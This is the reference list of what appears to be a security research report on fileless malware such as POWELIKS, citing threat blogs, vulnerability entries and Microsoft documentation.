- [2] Santos, R. POWELIKS: Malware Hides in Windows registry. TrendLabs Security Intelligence Blog. 1 August 2014. http://blog.trendmicro.com/trendlabssecurity-intelligence/poweliks-malware-hides-inwindows-registry/.
- [3] Microsoft. Scripting with Windows PowerShell. 4 August 2014. https://technet.microsoft.com/en-us/ library/bb978526.aspx.
- [4] Inocencio, R. HTML\_RANSOM.PPS. Threat Encyclopedia. 7 March 2013. http://www.trendmicro. com/vinfo/us/threat-encyclopedia/malware/HTML\_ RANSOM.PPS.
- [5] Nieto, A. J. Word and Excel Files Infected Using Windows PowerShell. TrendLabs Security Intelligence Blog. 27 March 2014. http://blog.trendmicro.com/trendlabs-securityintelligence/word-and-excel-files-infected-usingwindows-powershell/.
- [6] Manahan, M. J. Ransomware Now Uses Windows PowerShell. TrendLabs Security Intelligence Blog. 1 June 2014. http://blog.trendmicro.com/trendlabssecurity-intelligence/ransomware-now-useswindows-powershell/.
- [7] Menrige, M. Black Magic: Windows PowerShell Used Again in New Attack. TrendLabs Security Intelligence Blog. 29 May 2014. http://blog.trendmicro.com/trendlabs-securityintelligence/black-magic-windows-powershell-usedagain-in-new-attack/.
- [8] Microsoft. ZwSetValueKey routine. Windows Hardware Dev Center. 2015. https://msdn.microsoft. com/en-us/library/windows/hardware/ ff567109(v=vs.85).aspx.
- [9] Wikimedia Foundation, Inc. JScript.Encode. Wikipedia. 12 February 2013. http://en.wikipedia.org/wiki/JScript.Encode.
- [10] Santos, R. POWELIKS Levels Up with New Auto-Start Mechanism. TrendLabs Security Intelligence Blog. 18 November 2014. http://blog.trendmicro. com/trendlabs-security-intelligence/poweliks-levelsup-with-new-autostart-mechanism/.
- [11] Pernet, C. Fake Judicial Spam Leads to Backdoor with Fake Certificate Authority. TrendLabs Security Intelligence Blog. 30 March 2015. http://blog.trendmicro.com/trendlabs-securityintelligence/fake-judicial-spam-leads-to-backdoorwith-fake-certificate-authority/.
- [12] Marcos, M. Without a Trace: Fileless Malware Spotted in the Wild. 20 April 2015. http://blog.trendmicro.com/trendlabs-securityintelligence/without-a-trace-fileless-malwarespotted-in-the-wild/.
- [13] File.net. What Is mshta.exe? 2015. http://www.file.net/process/mshta.exe.html.
- [14] Popov, Y. DynamicWrapperX v1.0. http://www.script-coding.com/dynwrapx\_eng.html.
- [15] Salvio, J. New Banking Malware Uses Network Sniffing for Data Theft. TrendLabs Security

Intelligence Blog. 27 June 2014. http://blog.trendmicro.com/trendlabs-securityintelligence/new-banking-malware-uses-networksniffing-for-data-theft/.

- [16] Lei Sioting, S. WORM\_MORTO.SMA. Threat Encyclopedia. 26 September 2011. http://www.trendmicro.com/vinfo/us/threatencyclopedia/malware/WORM\_MORTO.SMA.
- [17] Kafeine. Angler EK: Now Capable of 'Fileless' Infection (Memory Malware). Malware Don't Need Coffee. 31 August 2014. http://malware.dontneedcoffee.com/2014/08/anglerek-now-capable-of-fileless.html.
- [18] Trend Micro Incorporated. Internet Explorer Use After Free Vulnerability (CVE-2013-2551). Threat Encyclopedia. 23 October 2014. http://www.trendmicro.com/vinfo/us/threatencyclopedia/vulnerability/2603/internet-exploreruse-after-free-vulnerability-cve20132551.
- [19] Fewer, S. Reflective DLL Injection. Harmony Security. 31 October 2008. http://www.harmonysecurity.com/files/HS-P005\_ ReflectiveDllInjection.pdf.
- [20] Li, B. A Closer Look at the Exploit Kit in CVE-2015-0313 Attack. TrendLabs Security Intelligence Blog. 3 February 2015. http://blog.trendmicro.com/ trendlabs-security-intelligence/a-closer-look-at-theexploit-kit-in-cve-2015-0313-attack/.
- [21] Invincea. Fessleak: The Zero-Day Driven Advanced Ransomware Malvertising Campaign. 4 February 2015. http://www.invincea.com/2015/02/fessleakthe-zero-day-driven-advanced-ransomwaremalvertising-campaign/.
- [22] Clark, R. M. Intelligence Collection. 19 September 2013. https://books.google.com.ph/books?id=xWIX BAAAQBAJ&printsec=frontcover#v=onepage&q=e xploit&f=false.
- [23] Pi, P. Analysing CVE-2015-0313: The New Flash Player Zero Day. TrendLabs Security Intelligence Blog. 4 February 2015. http://blog.trendmicro.com/ trendlabs-security-intelligence/analysing-cve-2015- 0313-the-new-flash-player-zero-day/.
- [24] Microsoft. Windows. What Is the Prefetch Folder? 2015. http://windows.microsoft.com/en-ph/windowsvista/what-is-the-prefetch-folder.
- [25] Harrell, C. Triaging a System Infected with POWELIKS. Journey into Incident Response. 4 January 2015. http://journeyintoir.blogspot.com/ 2015/01/triaging-system-infected-with-poweliks. html.